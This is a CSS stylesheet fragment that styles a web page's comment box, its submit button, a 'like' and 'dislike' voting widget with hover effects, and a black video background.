.comment-show-box .fb-box dd p textarea:focus{border: 1px solid #0e4295;box-shadow: 0 0 10px 0 #0e4295}
.comment-show-box .fb-box-div{margin-top: -1px;background: #FAFAFA;border-radius: 0 0 5px 5px;border: 1px solid #EEE;}
.comment-show-box .fb-box-div dl{padding: 12px;position: relative;}
.comment-show-box .fb-box-div dd{font-size: 12px;line-height: 13px;color: #666;}
.comment-show-box .fb-box-div input{-webkit-border-radius: 0 0 5px 0;-moz-border-radius: 0 0 5px 0;-ms-border-radius: 0 0 5px 0;-o-border-radius: 0 0 5px 0;border-radius: 0 0 5px 0;position: absolute;top: -1px;right: -1px;width: 80px;height: 39px;font-size: 12px;line-height: 39px;background: #AAA;color: #FFF;border: 0;cursor: pointer;transition: all .5s;}
.comment-show-box .fb-box-div input:hover{background: #0e4295;color: #FFF;}
/*点赞*/
#mood{margin-bottom: 30px;text-align:center;}
#mood p{font-size: 16px;color: #555;font-weight:bold;margin-bottom: 20px;}
#mood a{display:inline-block;margin:0 10px;cursor:pointer;color: #555;background:#fff;border-radius:4px;border:1px solid #ddd;padding:6px 20px;min-width:100px;-webkit-box-sizing: border-box;box-sizing: border-box;}
#mood a span{display: inline-block;width: 18px;height: 18px;margin-right:10px;vertical-align: sub;background: url(../images/dianzan.png) no-repeat;transition: all .5s;}
#mood a span.dianzan-down{background-position: top right;}
#mood a em{font-style:normal;font-size: 16px;}
#mood a:hover{background: #0e4295;border-color: #0e4295;color:#fff;}
#mood a:hover span.dianzan-up{background-position: bottom left;}
#mood a:hover span.dianzan-down{background-position: bottom right;}
/*视频样式*/
video {background-color: #000;}